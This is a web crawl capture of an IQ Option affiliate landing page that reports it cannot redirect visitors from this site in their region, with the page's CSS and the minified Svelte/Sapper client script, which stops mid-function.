

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iqoption.net/lp/regulated/en/?aff=3762&afftrack=dub
body_size: 745
content:
<!doctype html> <html lang=en> <head> <meta charset=utf-8> <meta content="width=device-width,initial-scale=1" name=viewport> <meta content=#1E2439 name=theme-color> <base href=/lp/regulated/ > <link href=https://static.cdnroute.io/lp/regulated/svstatic/client/main.677741405.css rel=stylesheet> <noscript id=sapper-head-start></noscript><title>We cannot redirect you to the requested page</title><style>@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v13-latin-600.woff2) format('woff2'),url(https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v13-latin-600.woff) format('woff')}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v14-latin-700.woff2) format('woff2'),url(https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v14-latin-700.woff) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v16-latin-regular.woff2) format('woff2'),url(https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v16-latin-regular.woff) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v17-latin-700.woff2) format('woff2'),url(https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v17-latin-700.woff) format('woff')}body{-webkit-font-smoothing:antialiased;font-family:'Open Sans',Helvetica,Arial,sans-serif}:root{--mainFont:Montserrat,Helvetica,Arial,sans-serif;--secondaryFont:'Open Sans',Helvetica,Arial,sans-serif}</style><meta charset=utf-8><meta content="width=device-width,initial-scale=1,maximum-scale=5,minimal-ui" name=viewport><meta content="We cannot redirect you to the requested page" property=og:title><meta property=og:description><meta name=description><link href=https://static.cdnroute.io/lp/regulated/svstatic/assets/public/global.css rel=stylesheet><link href=https://static.cdnroute.io/lp/regulated/svstatic/assets/public/favicon-16x16-iqoption.png rel=icon sizes=16x16 type=image/png><link href=https://static.cdnroute.io/lp/regulated/svstatic/assets/public/favicon-32x32-iqoption.png rel=icon sizes=32x32 type=image/png><meta content=https://static.cdnroute.io/lp/regulated/svstatic/assets/public/meta__img.jpg property=og:image><noscript id=sapper-head-end></noscript> </head> <body> <div id=sapper> <bdo class="svelte-1esgfz3 iqoption" dir=ltr><div class="svelte-1esgfz3 wrap"><div class=logo data-test-id=logo-header><img alt=logo src=https://static.cdnroute.io/lp/regulated/svstatic/assets/logo-iqoption.svg></div> <div class="svelte-1esgfz3 groupMid"><div class="svelte-1esgfz3 groupText"><div class="svelte-1esgfz3 title" data-test-id=text-message-title>We cannot redirect you to the requested page</div> <div class="svelte-1esgfz3 text" data-test-id=text-message>We are sorry to say that IQ Option doesn't cooperate with this particular website in your region. If you believe that there is a mistake, you can proceed to the broker's website. </div></div> <div class="svelte-1esgfz3 groupButton"><a class="svelte-1esgfz3 button" data-test-id=redirect-button href=/// >Go to IQ Option</a> <div class="svelte-1esgfz3 apologize">We sincerely apologize for the inconvenience.</div></div></div> <div></div></div> </bdo></div> <script>__SAPPER__={baseUrl:"/lp/regulated",preloaded:[void 0,void 0]};var s=document.createElement("script");try{new Function("if(0)import('')")();s.src="https://static.cdnroute.io/lp/regulated/svstatic/client/client.be4d16be.js";s.type="module";s.crossOrigin="anonymous";}catch(e){s.src="/lp/regulated/client/shimport@1.0.1.js";s.setAttribute("data-main","https://static.cdnroute.io/lp/regulated/svstatic/client/client.be4d16be.js")}document.head.appendChild(s)</script> 

--- FILE ---
content_type: text/css
request_url: https://static.cdnroute.io/lp/regulated/svstatic/client/main.677741405.css
body_size: 838
content:
.wrap.svelte-1esgfz3.svelte-1esgfz3{height:100%;background-image:radial-gradient(
      circle 50vw at 50vw -10vw,
      #ddf3 0%,
      #fff0 80%
    );color:white;display:flex;flex-direction:column;justify-content:space-between;align-items:center;text-align:center;gap:32px;padding:32px}.wrap.svelte-1esgfz3 a.svelte-1esgfz3{color:inherit}.groupMid.svelte-1esgfz3.svelte-1esgfz3{display:flex;flex-direction:column;gap:54px}.groupText.svelte-1esgfz3.svelte-1esgfz3{display:flex;flex-direction:column;align-items:center;gap:20px}.groupButton.svelte-1esgfz3.svelte-1esgfz3{display:flex;flex-direction:column;align-items:center;gap:16px;visibility:hidden}.button.svelte-1esgfz3.svelte-1esgfz3{display:inline-block;min-width:220px;outline:none;border:none;cursor:pointer;border-radius:5px;text-align:center;letter-spacing:-0.025em;padding:1em 2em;color:inherit;transition:background-color 0.3s ease-out;font:600 16px var(--mainFont);background-color:#fd7923}.button.svelte-1esgfz3.svelte-1esgfz3:hover{background-color:#f34a2e}.title.svelte-1esgfz3.svelte-1esgfz3{color:inherit;font:600 30px var(--mainFont)}@media(max-height: 640px){.title.svelte-1esgfz3.svelte-1esgfz3{font-size:18px}}.text.svelte-1esgfz3.svelte-1esgfz3{font:400 18px var(--secondaryFont);opacity:0.7;max-width:43em}@media(max-height: 640px){.text.svelte-1esgfz3.svelte-1esgfz3{font-size:14px}}.apologize.svelte-1esgfz3.svelte-1esgfz3{font:400 16px var(--secondaryFont);opacity:0.5}.visible.svelte-1esgfz3.svelte-1esgfz3{visibility:visible}.exnova.svelte-1esgfz3 .wrap.svelte-1esgfz3{background:white;color:#141822}.exnova.svelte-1esgfz3 .button.svelte-1esgfz3{background:#0081e3;color:white;border-radius:0}.exnova.svelte-1esgfz3 .button.svelte-1esgfz3:hover{background:rgb(0, 102, 181)}.quadcodemarkets.svelte-1esgfz3 .wrap.svelte-1esgfz3{background:radial-gradient(
      41.03% 88.72% at 66.06% 100%,
      #231545 0%,
      #120034 100%
    )}.quadcodemarkets.svelte-1esgfz3 .button.svelte-1esgfz3{background:#0090fb}.quadcodemarkets.svelte-1esgfz3 .button.svelte-1esgfz3:hover{background:#5aa1fe}.capitalbear.svelte-1esgfz3 .wrap.svelte-1esgfz3{background-image:radial-gradient(
      circle at bottom,
      rgb(76, 85, 114),
      rgb(40, 49, 72) 50%
    )}.capitalbear.svelte-1esgfz3 .button.svelte-1esgfz3{background:#6933d4;border-radius:1000px;transition:0.2s;box-shadow:0 9px 14px -11px #431793}.capitalbear.svelte-1esgfz3 .button.svelte-1esgfz3:hover{transform:scale(1.06)}.casatrade.svelte-1esgfz3 .wrap.svelte-1esgfz3{background-image:radial-gradient(
        74.63% 46.78% at 49.4% -0.35%,
        rgba(158, 131, 201, 0.12) 0%,
        rgba(158, 131, 201, 0) 100%
      ),
      linear-gradient(180deg, #170e2b 0%, #2f2155 100%)}.casatrade.svelte-1esgfz3 .button.svelte-1esgfz3{background-image:linear-gradient(105deg, #6e97ff -1%, #4f81ff 100%);border-radius:16px;transition:0.2s}.casatrade.svelte-1esgfz3 .button.svelte-1esgfz3:hover{background-image:linear-gradient(105deg, #5887ff -1%, #2054d8 100%);transform:scale(1.06)}.casatrade.svelte-1esgfz3 .button.svelte-1esgfz3:active{transform:scale(1)}

--- FILE ---
content_type: text/css
request_url: https://static.cdnroute.io/lp/regulated/svstatic/assets/public/global.css
body_size: 744
content:
*,
*:before,
*:after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}

/* fix onclick on document on iOS */
/* без этого на ios мобилах не срабатывает document.onclick */

@media (max-width: 639px) {
  html * {
    cursor: pointer;
  }
}

/* iOS Safari remove gray highlight when tapping links */

html {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* iPad Input Shadows */

input[type='text'],
input[type='email'],
input[type='search'],
input[type='password'] {
  -webkit-appearance: none;
  -moz-appearance: none;
  /* mobile firefox too! */
}

input[type='text']::-ms-clear {
  display: none;
}

input[type='password']::-ms-reveal {
  display: none;
}

/**
* 1. Set default font family to sans-serif.
* 2. Prevent iOS text size adjust after orientation change, without disabling
*    user zoom.
*/

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/**
* Improve readability when focused and also mouse hovered in all browsers.
*/

a:active,
a:hover {
  outline: 0;
}

/**
* Re-set default cursor for disabled elements.
*/

button[disabled],
html input[disabled] {
  cursor: default;
}

/**
* Remove most spacing between table cells.
*/

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*******************************
            Page
*******************************/

body {
  height: 100%;
  margin: 0px;
  padding: 0px;
  overflow-x: hidden;
  min-width: 320px;
  background: #ffffff;
}

a {
  text-decoration: none;
}

bdo[dir='rtl'] {
  text-align: right;
}

button {
  padding: 0;
  outline: none;
  background: none;
  border: none;
}

h1,
h2,
h3 {
  margin: 0;
  padding: 0;
}

body {
  margin: 0px;
  padding: 0px;
  overflow-x: hidden;
  min-width: 320px;
  background: #1e2439;
}

html,
body,
body > div {
  height: 100%;
}

a {
  text-decoration: none;
}

bdo[dir='rtl'] {
  text-align: right;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.cdnroute.io/lp/regulated/svstatic/client/client.be4d16be.js
body_size: 8181
content:
function t(){}function e(t,e){for(const n in e)t[n]=e[n];return t}function n(t){return t()}function r(){return Object.create(null)}function o(t){t.forEach(n)}function s(t){return"function"==typeof t}function i(t,e){return t!=t?e==e:t!==e||t&&"object"==typeof t||"function"==typeof t}let c;function a(t,e){return c||(c=document.createElement("a")),c.href=e,t===c.href}function l(e,...n){if(null==e)return t;const r=e.subscribe(...n);return r.unsubscribe?()=>r.unsubscribe():r}function u(t,e,n){t.$$.on_destroy.push(l(e,n))}function f(t,e,n,r){if(t){const o=d(t,e,n,r);return t[0](o)}}function d(t,n,r,o){return t[1]&&o?e(r.ctx.slice(),t[1](o(n))):r.ctx}function h(t,e,n,r){if(t[2]&&r){const o=t[2](r(n));if(void 0===e.dirty)return o;if("object"==typeof o){const t=[],n=Math.max(e.dirty.length,o.length);for(let r=0;r<n;r+=1)t[r]=e.dirty[r]|o[r];return t}return e.dirty|o}return e.dirty}function p(t,e,n,r,o,s){if(o){const i=d(e,n,r,s);t.p(i,o)}}function m(t){if(t.ctx.length>32){const e=[],n=t.ctx.length/32;for(let t=0;t<n;t++)e[t]=-1;return e}return-1}function g(t){return null==t?"":t}let $,_=!1;function y(t,e,n,r){for(;t<e;){const o=t+(e-t>>1);n(o)<=r?t=o+1:e=o}return t}function b(t,e){if(_){for(!function(t){if(t.hydrate_init)return;t.hydrate_init=!0;let e=t.childNodes;if("HEAD"===t.nodeName){const t=[];for(let n=0;n<e.length;n++){const r=e[n];void 0!==r.claim_order&&t.push(r)}e=t}const n=new Int32Array(e.length+1),r=new Int32Array(e.length);n[0]=-1;let o=0;for(let t=0;t<e.length;t++){const s=e[t].claim_order,i=(o>0&&e[n[o]].claim_order<=s?o+1:y(1,o,(t=>e[n[t]].claim_order),s))-1;r[t]=n[i]+1;const c=i+1;n[c]=t,o=Math.max(c,o)}const s=[],i=[];let c=e.length-1;for(let t=n[o]+1;0!=t;t=r[t-1]){for(s.push(e[t-1]);c>=t;c--)i.push(e[c]);c--}for(;c>=0;c--)i.push(e[c]);s.reverse(),i.sort(((t,e)=>t.claim_order-e.claim_order));for(let e=0,n=0;e<i.length;e++){for(;n<s.length&&i[e].claim_order>=s[n].claim_order;)n++;const r=n<s.length?s[n]:null;t.insertBefore(i[e],r)}}(t),(void 0===t.actual_end_child||null!==t.actual_end_child&&t.actual_end_child.parentElement!==t)&&(t.actual_end_child=t.firstChild);null!==t.actual_end_child&&void 0===t.actual_end_child.claim_order;)t.actual_end_child=t.actual_end_child.nextSibling;e!==t.actual_end_child?void 0===e.claim_order&&e.parentNode===t||t.insertBefore(e,t.actual_end_child):t.actual_end_child=e.nextSibling}else e.parentNode===t&&null===e.nextSibling||t.appendChild(e)}function v(t,e,n){t.insertBefore(e,n||null)}function x(t,e,n){_&&!n?b(t,e):e.parentNode===t&&e.nextSibling==n||t.insertBefore(e,n||null)}function w(t){t.parentNode.removeChild(t)}function E(t,e){for(let n=0;n<t.length;n+=1)t[n]&&t[n].d(e)}function S(t){return document.createElement(t)}function A(t){return document.createTextNode(t)}function L(){return A(" ")}function N(){return A("")}function R(t,e,n){null==n?t.removeAttribute(e):t.getAttribute(e)!==n&&t.setAttribute(e,n)}function C(t){return Array.from(t.childNodes)}function P(t){void 0===t.claim_info&&(t.claim_info={last_index:0,total_claimed:0})}function T(t,e,n,r,o=!1){P(t);const s=(()=>{for(let r=t.claim_info.last_index;r<t.length;r++){const s=t[r];if(e(s)){const e=n(s);return void 0===e?t.splice(r,1):t[r]=e,o||(t.claim_info.last_index=r),s}}for(let r=t.claim_info.last_index-1;r>=0;r--){const s=t[r];if(e(s)){const e=n(s);return void 0===e?t.splice(r,1):t[r]=e,o?void 0===e&&t.claim_info.last_index--:t.claim_info.last_index=r,s}}return r()})();return s.claim_order=t.claim_info.total_claimed,t.claim_info.total_claimed+=1,s}function j(t,e,n){return function(t,e,n,r){return T(t,(t=>t.nodeName===e),(t=>{const e=[];for(let r=0;r<t.attributes.length;r++){const o=t.attributes[r];n[o.name]||e.push(o.name)}e.forEach((e=>t.removeAttribute(e)))}),(()=>r(e)))}(t,e,n,S)}function q(t,e){return T(t,(t=>3===t.nodeType),(t=>{const n=""+e;if(t.data.startsWith(n)){if(t.data.length!==n.length)return t.splitText(n.length)}else t.data=n}),(()=>A(e)),!0)}function U(t){return q(t," ")}function k(t,e,n){for(let r=n;r<t.length;r+=1){const n=t[r];if(8===n.nodeType&&n.textContent.trim()===e)return r}return t.length}function O(t){const e=k(t,"HTML_TAG_START",0),n=k(t,"HTML_TAG_END",e);if(e===n)return new J;P(t);const r=t.splice(e,n+1);w(r[0]),w(r[r.length-1]);const o=r.slice(1,r.length-1);for(const e of o)e.claim_order=t.claim_info.total_claimed,t.claim_info.total_claimed+=1;return new J(o)}function B(t,e){e=""+e,t.wholeText!==e&&(t.data=e)}function D(t,e,n,r){t.style.setProperty(e,n,r?"important":"")}function H(t,e,n){t.classList[n?"add":"remove"](e)}function I(t,e=document.body){return Array.from(e.querySelectorAll(t))}class M{constructor(){this.e=this.n=null}c(t){this.h(t)}m(t,e,n=null){this.e||(this.e=S(e.nodeName),this.t=e,this.c(t)),this.i(n)}h(t){this.e.innerHTML=t,this.n=Array.from(this.e.childNodes)}i(t){for(let e=0;e<this.n.length;e+=1)v(this.t,this.n[e],t)}p(t){this.d(),this.h(t),this.i(this.a)}d(){this.n.forEach(w)}}class J extends M{constructor(t){super(),this.e=this.n=null,this.l=t}c(t){this.l?this.n=this.l:super.c(t)}i(t){for(let e=0;e<this.n.length;e+=1)x(this.t,this.n[e],t)}}function G(t){$=t}function z(){if(!$)throw new Error("Function called outside component initialization");return $}function K(t){z().$$.on_mount.push(t)}const V=[],W=[],F=[],Y=[],X=Promise.resolve();let Q=!1;function Z(t){F.push(t)}let tt=!1;const et=new Set;function nt(){if(!tt){tt=!0;do{for(let t=0;t<V.length;t+=1){const e=V[t];G(e),rt(e.$$)}for(G(null),V.length=0;W.length;)W.pop()();for(let t=0;t<F.length;t+=1){const e=F[t];et.has(e)||(et.add(e),e())}F.length=0}while(V.length);for(;Y.length;)Y.pop()();Q=!1,tt=!1,et.clear()}}function rt(t){if(null!==t.fragment){t.update(),o(t.before_update);const e=t.dirty;t.dirty=[-1],t.fragment&&t.fragment.p(t.ctx,e),t.after_update.forEach(Z)}}const ot=new Set;let st;function it(){st={r:0,c:[],p:st}}function ct(){st.r||o(st.c),st=st.p}function at(t,e){t&&t.i&&(ot.delete(t),t.i(e))}function lt(t,e,n,r){if(t&&t.o){if(ot.has(t))return;ot.add(t),st.c.push((()=>{ot.delete(t),r&&(n&&t.d(1),r())})),t.o(e)}}function ut(t,e){const n={},r={},o={$$scope:1};let s=t.length;for(;s--;){const i=t[s],c=e[s];if(c){for(const t in i)t in c||(r[t]=1);for(const t in c)o[t]||(n[t]=c[t],o[t]=1);t[s]=c}else for(const t in i)o[t]=1}for(const t in r)t in n||(n[t]=void 0);return n}function ft(t){return"object"==typeof t&&null!==t?t:{}}function dt(t){t&&t.c()}function ht(t,e){t&&t.l(e)}function pt(t,e,r,i){const{fragment:c,on_mount:a,on_destroy:l,after_update:u}=t.$$;c&&c.m(e,r),i||Z((()=>{const e=a.map(n).filter(s);l?l.push(...e):o(e),t.$$.on_mount=[]})),u.forEach(Z)}function mt(t,e){const n=t.$$;null!==n.fragment&&(o(n.on_destroy),n.fragment&&n.fragment.d(e),n.on_destroy=n.fragment=null,n.ctx=[])}function gt(t,e){-1===t.$$.dirty[0]&&(V.push(t),Q||(Q=!0,X.then(nt)),t.$$.dirty.fill(0)),t.$$.dirty[e/31|0]|=1<<e%31}function $t(e,n,s,i,c,a,l,u=[-1]){const f=$;G(e);const d=e.$$={fragment:null,ctx:null,props:a,update:t,not_equal:c,bound:r(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(n.context||(f?f.$$.context:[])),callbacks:r(),dirty:u,skip_bound:!1,root:n.target||f.$$.root};l&&l(d.root);let h=!1;if(d.ctx=s?s(e,n.props||{},((t,n,...r)=>{const o=r.length?r[0]:n;return d.ctx&&c(d.ctx[t],d.ctx[t]=o)&&(!d.skip_bound&&d.bound[t]&&d.bound[t](o),h&&gt(e,t)),n})):[],d.update(),h=!0,o(d.before_update),d.fragment=!!i&&i(d.ctx),n.target){if(n.hydrate){_=!0;const t=C(n.target);d.fragment&&d.fragment.l(t),t.forEach(w)}else d.fragment&&d.fragment.c();n.intro&&at(e.$$.fragment),pt(e,n.target,n.anchor,n.customElement),_=!1,nt()}G(f)}class _t{$destroy(){mt(this,1),this.$destroy=t}$on(t,e){const n=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return n.push(e),()=>{const t=n.indexOf(e);-1!==t&&n.splice(t,1)}}$set(t){var e;this.$$set&&(e=t,0!==Object.keys(e).length)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const yt=[];function bt(t,e){return{subscribe:vt(t,e).subscribe}}function vt(e,n=t){let r;const o=new Set;function s(t){if(i(e,t)&&(e=t,r)){const t=!yt.length;for(const t of o)t[1](),yt.push(t,e);if(t){for(let t=0;t<yt.length;t+=2)yt[t][0](yt[t+1]);yt.length=0}}}return{set:s,update:function(t){s(t(e))},subscribe:function(i,c=t){const a=[i,c];return o.add(a),1===o.size&&(r=n(s)||t),i(e),()=>{o.delete(a),0===o.size&&(r(),r=null)}}}}function xt(e,n,r){const i=!Array.isArray(e),c=i?[e]:e,a=n.length<2;return bt(r,(e=>{let r=!1;const u=[];let f=0,d=t;const h=()=>{if(f)return;d();const r=n(i?u[0]:u,e);a?e(r):d=s(r)?r:t},p=c.map(((t,e)=>l(t,(t=>{u[e]=t,f&=~(1<<e),r&&h()}),(()=>{f|=1<<e}))));return r=!0,h(),function(){o(p),d()}}))}const wt={},Et=()=>({});function St(t){let e;const n=t[1].default,r=f(n,t,t[0],null);return{c(){r&&r.c()},l(t){r&&r.l(t)},m(t,n){r&&r.m(t,n),e=!0},p(t,[o]){r&&r.p&&(!e||1&o)&&p(r,n,t,t[0],e?h(n,t[0],o,null):m(t[0]),null)},i(t){e||(at(r,t),e=!0)},o(t){lt(r,t),e=!1},d(t){r&&r.d(t)}}}function At(t,e,n){let{$$slots:r={},$$scope:o}=e;return t.$$set=t=>{"$$scope"in t&&n(0,o=t.$$scope)},[o,r]}class Lt extends _t{constructor(t){super(),$t(this,t,At,St,i,{})}}function Nt(e){let n,r,o,s,i,c,a,l=e[0].message+"";return{c(){n=S("h1"),r=A(e[1]),o=L(),s=S("p"),i=A(l),c=L(),a=N()},l(t){n=j(t,"H1",{});var u=C(n);r=q(u,e[1]),u.forEach(w),o=U(t),s=j(t,"P",{});var f=C(s);i=q(f,l),f.forEach(w),c=U(t),a=N()},m(t,e){x(t,n,e),b(n,r),x(t,o,e),x(t,s,e),b(s,i),x(t,c,e),x(t,a,e)},p(t,[e]){2&e&&B(r,t[1]),1&e&&l!==(l=t[0].message+"")&&B(i,l)},i:t,o:t,d(t){t&&w(n),t&&w(o),t&&w(s),t&&w(c),t&&w(a)}}}function Rt(t,e,n){let{error:r}=e,{status:o}=e;return t.$$set=t=>{"error"in t&&n(0,r=t.error),"status"in t&&n(1,o=t.status)},[r,o]}class Ct extends _t{constructor(t){super(),$t(this,t,Rt,Nt,i,{error:0,status:1})}}function Pt(t){let n,r,o;const s=[t[4].props];var i=t[4].component;function c(t){let n={};for(let t=0;t<s.length;t+=1)n=e(n,s[t]);return{props:n}}return i&&(n=new i(c())),{c(){n&&dt(n.$$.fragment),r=N()},l(t){n&&ht(n.$$.fragment,t),r=N()},m(t,e){n&&pt(n,t,e),x(t,r,e),o=!0},p(t,e){const o=16&e?ut(s,[ft(t[4].props)]):{};if(i!==(i=t[4].component)){if(n){it();const t=n;lt(t.$$.fragment,1,0,(()=>{mt(t,1)})),ct()}i?(n=new i(c()),dt(n.$$.fragment),at(n.$$.fragment,1),pt(n,r.parentNode,r)):n=null}else i&&n.$set(o)},i(t){o||(n&&at(n.$$.fragment,t),o=!0)},o(t){n&&lt(n.$$.fragment,t),o=!1},d(t){t&&w(r),n&&mt(n,t)}}}function Tt(t){let e,n;return e=new Ct({props:{error:t[0],status:t[1]}}),{c(){dt(e.$$.fragment)},l(t){ht(e.$$.fragment,t)},m(t,r){pt(e,t,r),n=!0},p(t,n){const r={};1&n&&(r.error=t[0]),2&n&&(r.status=t[1]),e.$set(r)},i(t){n||(at(e.$$.fragment,t),n=!0)},o(t){lt(e.$$.fragment,t),n=!1},d(t){mt(e,t)}}}function jt(t){let e,n,r,o;const s=[Tt,Pt],i=[];function c(t,e){return t[0]?0:1}return e=c(t),n=i[e]=s[e](t),{c(){n.c(),r=N()},l(t){n.l(t),r=N()},m(t,n){i[e].m(t,n),x(t,r,n),o=!0},p(t,o){let a=e;e=c(t),e===a?i[e].p(t,o):(it(),lt(i[a],1,1,(()=>{i[a]=null})),ct(),n=i[e],n?n.p(t,o):(n=i[e]=s[e](t),n.c()),at(n,1),n.m(r.parentNode,r))},i(t){o||(at(n),o=!0)},o(t){lt(n),o=!1},d(t){i[e].d(t),t&&w(r)}}}function qt(t){let n,r;const o=[{segment:t[2][0]},t[3].props];let s={$$slots:{default:[jt]},$$scope:{ctx:t}};for(let t=0;t<o.length;t+=1)s=e(s,o[t]);return n=new Lt({props:s}),{c(){dt(n.$$.fragment)},l(t){ht(n.$$.fragment,t)},m(t,e){pt(n,t,e),r=!0},p(t,[e]){const r=12&e?ut(o,[4&e&&{segment:t[2][0]},8&e&&ft(t[3].props)]):{};147&e&&(r.$$scope={dirty:e,ctx:t}),n.$set(r)},i(t){r||(at(n.$$.fragment,t),r=!0)},o(t){lt(n.$$.fragment,t),r=!1},d(t){mt(n,t)}}}function Ut(t,e,n){let{stores:r}=e,{error:o}=e,{status:s}=e,{segments:i}=e,{level0:c}=e,{level1:a=null}=e,{notify:l}=e;var u,f,d;return u=l,z().$$.after_update.push(u),f=wt,d=r,z().$$.context.set(f,d),t.$$set=t=>{"stores"in t&&n(5,r=t.stores),"error"in t&&n(0,o=t.error),"status"in t&&n(1,s=t.status),"segments"in t&&n(2,i=t.segments),"level0"in t&&n(3,c=t.level0),"level1"in t&&n(4,a=t.level1),"notify"in t&&n(6,l=t.notify)},[o,s,i,c,a,r,l]}class kt extends _t{constructor(t){super(),$t(this,t,Ut,qt,i,{stores:5,error:0,status:1,segments:2,level0:3,level1:4,notify:6})}}const Ot=[],Bt=[{js:()=>import("./index.ccb9a298.js"),css:[]},{js:()=>import("./index.cef683b9.js"),css:[]}],Dt=(Ht=decodeURIComponent,[{pattern:/^\/$/,parts:[{i:0}]},{pattern:/^\/([^\/]+?)\/?$/,parts:[{i:1,params:t=>({lang:Ht(t[1])})}]}]);var Ht;const It="undefined"!=typeof __SAPPER__&&__SAPPER__;let Mt,Jt,Gt,zt=!1,Kt=[],Vt="{}";const Wt={page:function(t){const e=vt(t);let n=!0;return{notify:function(){n=!0,e.update((t=>t))},set:function(t){n=!1,e.set(t)},subscribe:function(t){let r;return e.subscribe((e=>{(void 0===r||n&&e!==r)&&t(r=e)}))}}}({}),preloading:vt(null),session:vt(It&&It.session)};let Ft,Yt;Wt.session.subscribe((async t=>{if(Ft=t,!zt)return;Yt=!0;const e=oe(new URL(location.href)),n=Jt={},{redirect:r,props:o,branch:s}=await ae(e);n===Jt&&await ce(r,s,o,e.page)}));let Xt,Qt=null;let Zt,te=1;const ee="undefined"!=typeof history?history:{pushState:(t,e,n)=>{},replaceState:(t,e,n)=>{},scrollRestoration:""},ne={};function re(t){const e=Object.create(null);return t.length>0&&t.slice(1).split("&").forEach((t=>{let[,n,r=""]=/([^=]*)(?:=(.*))?/.exec(decodeURIComponent(t.replace(/\+/g," ")));"string"==typeof e[n]&&(e[n]=[e[n]]),"object"==typeof e[n]?e[n].push(r):e[n]=r})),e}function oe(t){if(t.origin!==location.origin)return null;if(!t.pathname.startsWith(It.baseUrl))return null;let e=t.pathname.slice(It.baseUrl.length);if(""===e&&(e="/"),!Ot.some((t=>t.test(e))))for(let n=0;n<Dt.length;n+=1){const r=Dt[n],o=r.pattern.exec(e);if(o){const n=re(t.search),s=r.parts[r.parts.length-1],i=s.params?s.params(o):{},c={host:location.host,path:e,query:n,params:i};return{href:t.href,route:r,match:o,page:c}}}}function se(){return{x:pageXOffset,y:pageYOffset}}async function ie(t,e,n,r){if(e)Zt=e;else{const t=se();ne[Zt]=t,e=Zt=++te,ne[Zt]=n?t:{x:0,y:0}}Zt=e,Mt&&Wt.preloading.set(!0);const o=Qt&&Qt.href===t.href?Qt.promise:ae(t);Qt=null;const s=Jt={},{redirect:i,props:c,branch:a}=await o;if(s===Jt&&(await ce(i,a,c,t.page),document.activeElement&&document.activeElement.blur(),!n)){let t=ne[e];if(r){const e=document.getElementById(r.slice(1));e&&(t={x:0,y:e.getBoundingClientRect().top+scrollY})}ne[Zt]=t,t&&scrollTo(t.x,t.y)}}async function ce(t,e,n,r){if(t)return function(t,e={replaceState:!1}){const n=oe(new URL(t,document.baseURI));return n?(ee[e.replaceState?"replaceState":"pushState"]({id:Zt},"",t),ie(n,null).then((()=>{}))):(location.href=t,new Promise((t=>{})))}(t.location,{replaceState:!0});if(Wt.page.set(r),Wt.preloading.set(!1),Mt)Mt.$set(n);else{n.stores={page:{subscribe:Wt.page.subscribe},preloading:{subscribe:Wt.preloading.subscribe},session:Wt.session},n.level0={props:await Gt},n.notify=Wt.page.notify;const t=document.querySelector("#sapper-head-start"),e=document.querySelector("#sapper-head-end");if(t&&e){for(;t.nextSibling!==e;)ue(t.nextSibling);ue(t),ue(e)}Mt=new kt({target:Xt,props:n,hydrate:!0})}Kt=e,Vt=JSON.stringify(r.query),zt=!0,Yt=!1}async function ae(t){const{route:e,page:n}=t,r=n.path.split("/").filter(Boolean);let o=null;const s={error:null,status:200,segments:[r[0]]},i={fetch:(t,e)=>fetch(t,e),redirect:(t,e)=>{if(o&&(o.statusCode!==t||o.location!==e))throw new Error("Conflicting redirects");o={statusCode:t,location:e}},error:(t,e)=>{s.error="string"==typeof e?new Error(e):e,s.status=t}};let c;Gt||(Gt=It.preloaded[0]||Et.call(i,{host:n.host,path:n.path,query:n.query,params:{}},Ft));let a=1;try{const o=JSON.stringify(n.query),l=e.pattern.exec(n.path);let u=!1;c=await Promise.all(e.parts.map((async(e,c)=>{const f=r[c];if(function(t,e,n,r){if(r!==Vt)return!0;const o=Kt[t];return!!o&&(e!==o.segment||!(!o.match||JSON.stringify(o.match.slice(1,t+2))===JSON.stringify(n.slice(1,t+2)))||void 0)}(c,f,l,o)&&(u=!0),s.segments[a]=r[c+1],!e)return{segment:f};const d=a++;if(!Yt&&!u&&Kt[c]&&Kt[c].part===e.i)return Kt[c];u=!1;const{default:h,preload:p}=await function(t){const e="string"==typeof t.css?[]:t.css.map(le);return 